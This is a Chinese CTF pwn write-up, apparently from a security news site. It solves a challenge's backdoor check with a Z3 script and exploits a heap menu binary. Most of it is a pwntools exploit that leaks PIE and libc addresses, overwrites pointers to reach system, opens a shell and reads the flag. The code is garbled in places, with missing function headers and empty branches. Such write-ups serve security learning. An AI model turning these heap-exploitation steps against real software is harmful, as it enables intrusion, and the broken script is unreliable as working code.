|### 修正Switch跳转表

IDA这样显示的主要原因就是因为没有识别出这段switch结构中所用的跳转表

## 漏洞分析

### backdoor函数

backdoor 函数实际上在做的就是读取8个字节的随机数，然后把随机数使用encode函数进行加密，并且输出加密后的内容，要求你回答加密前的内容并进行校验。

### encode函数

Z3 Python操作符：

< ULT
<= ULE
> UGT
>= UGE
/ UDiv
% URem
>> LShR
<< <<

Solver脚本

``````solver = Solver()
a1 = BitVec('a1', 64)
v1 = (LShR((a1 ^ (32 * a1)), 13)) ^ a1 ^ (32 * a1)
solver.add((LShR((v1 ^ (v1 << 29)), 15) ^ v1 ^ (v1 << 29)) == int(q, 16))
solver.check()
ans = solver.model()
sh.send(p64(ans[a1].as_long()))
``````

### 漏洞2

``````#include <sys/mman.h>
#include <stdio.h>
#include <memory.h>

int main(int argc, char *argv[])
{
char *m;
m = (char *)mmap(0x20000000, 0x1000, 3, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0);
if (m == MAP_FAILED)
{
perror("map mem");
m = NULL;
return 0;
}

int num1 = read(0, m + 0xFF0, 0x100);
printf("%d\n", num1);
int num2 = read(0, m, 0x100);
printf("%d\n", num2);
munmap(m, 0x1000);
return 0;
}
``````

``````wjh@ubuntu:~/Desktop\$ ./a.out
aaaaaaaaaaaaaaaa
-1
17
``````

## EXP

EXP中包含了我修改后的LibcSearcher库，用来解决我平时在使用LibcSearcher过程中遇到的问题，我就暂时叫他LibcSearcherEx吧。

``````from pwn import *
from LibcSearcher import *
from z3 import *
elf = None
libc = None
def get_file():
global elf
context.binary = file_name
elf = context.binary
def get_libc():
global libc
if context.arch == 'amd64':
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6", checksec=False)
elif context.arch == 'i386':
try:
libc = ELF("/lib/i386-linux-gnu/libc.so.6", checksec=False)
except:
libc = ELF("/lib32/libc.so.6", checksec=False)
def get_sh(Use_other_libc=False, Use_ssh=False):
global libc
if args['REMOTE']:
if Use_other_libc:
libc = ELF("./libc.so.6", checksec=False)
if Use_ssh:
s = ssh(sys.argv, sys.argv, sys.argv, sys.argv)
return s.process(file_name)
else:
return remote(sys.argv, sys.argv)
else:
return process(file_name)
int_mode=False):
if start_string != None:
sh.recvuntil(start_string)
if libc == True:
elif int_mode:
elif context.arch == 'amd64':
else:
if offset != None:
if info != None:
def get_flag(sh):
sh.recvrepeat(0.3)
sh.sendline('cat flag')
return sh.recvrepeat(0.3)
if args['REMOTE']:
return
if gdbscript is not None:
gdb.attach(sh, gdbscript=gdbscript)
else:
text_base = int(os.popen("pmap {}| awk '{{print \$1}}'".format(sh.pid)).readlines(), 16)
if stop:
raw_input()
def heapbase(sh):
if args['REMOTE']:
return 0
data = re.search(".*\[heap\]", infomap)
if data:
else:
return 0
def libcbase():
if args['REMOTE']:
return 0
data = re.search(".*libc.*\.so", infomap)
if data:
else:
return 0
def Attack(sh=None, ip=None, port=None):
pwn(sh)
flag = get_flag(sh)
return flag
def set_libc():
os.system('patchelf --set-interpreter libc/ld.so --set-rpath libc/ ' + file_name)
def choice(sh, idx):
sh.sendlineafter("Choice", str(idx))
choice(sh, 1)
sh.sendlineafter("Size:", str(size))
sh.sendlineafter("Content:", content)
def delete(sh, idx):
choice(sh, 3)
sh.sendlineafter("Index: ", str(idx))
def show(sh, idx):
choice(sh, 2)
sh.sendlineafter("Index: ", str(idx))
def edit(sh, idx, content):
choice(sh, 4)
sh.sendlineafter("Index: ", str(idx))
if len(content) < 0x10:
content += '\n'
sh.sendafter("Content:", content)
def pwn(sh):
global libc, elf
context.log_level = "debug"
# get_libc()
# get_file()
choice(sh, 3)
choice(sh, 666)

sh.recvuntil('question: ')
que = sh.recvuntil('\n')
q = hex(int(que))
solver = Solver()
a1 = BitVec('a1', 64)
v1 = (LShR((a1 ^ (32 * a1)), 13)) ^ a1 ^ (32 * a1)
solver.add((LShR((v1 ^ (v1 << 29)), 15) ^ v1 ^ (v1 << 29)) == int(q, 16))
solver.check()
ans = solver.model()
sh.send(p64(ans[a1].as_long()))

sh.recvuntil('0x')
pie_addr = int(sh.recvuntil('\n', drop=True, timeout=1), 16) - 0x6140
raise EOFError

delete(sh, 1)
delete(sh, 2)
add(sh, 0x100, p64(0x50) + p64(pie_addr + 0x6125) + '\x00' * (0x90 - 1))  # 1

#leak libc
show(sh, 0)
edit(sh, 1, p64(libc.sym['__environ']))

show(sh, 2)
edit(sh, 3, p64(pop_rdi_addr + 1) + p64(libc.sym['system']))
# get_gdb(sh, "b *" + hex(pie_addr + 0x000000000001C88))
sh.interactive()
if __name__ == "__main__":
sh = get_sh()
flag = Attack(sh)
sh.close()
log.success('The flag is ' + re.search(r'flag{.+}', flag).group())
``````

## 总结

4赞wjh

## 发表评论### TA的文章

• ##### House of Corrosion 原理及利用

2021-12-23 10:30:42

• ##### ZJCTF 2021 Triple Language Writeup

2021-10-26 14:30:45

• ##### QEMU逃逸初探（一）

2021-10-18 14:30:30

• ##### 2021 蓝帽杯 Final RE Writeup

2021-09-09 16:30:37

• ##### 2021 蓝帽杯 Final PWN Writeup

2021-09-07 15:30:56

### 相关文章

• ##### 从一道题入门 UEFI PWN

2022-11-11 15:30:05

• ##### WMCTF 2022 挑战赛 chess writeup

2022-08-25 15:30:28

• ##### 学习PWN一个月后能做什么？

2022-03-25 14:30:18

• ##### 春秋杯秋季赛“PWN梦空间” | 设计思路与解析

2022-01-28 10:30:50

• ##### 2021NUAACTF PWN&RE WP详解

2022-01-20 14:30:24

• ##### SCTF flying_kernel 出题总结

2022-01-06 10:30:01

• ##### ByteCTF2021决赛 MasterOfHTTPD 复现与简要分析

2022-01-04 16:30:30

### 热门推荐

• 投稿须知
• 转载须知
• 官网QQ群8：819797106
• 官网QQ群3：830462644(已满)
• 官网QQ群2：814450983(已满)
• 官网QQ群1：702511263(已满)
Copyright © 北京奇虎科技有限公司 360网络攻防实验室 安全客 All Rights Reserved 京ICP备08010314号-66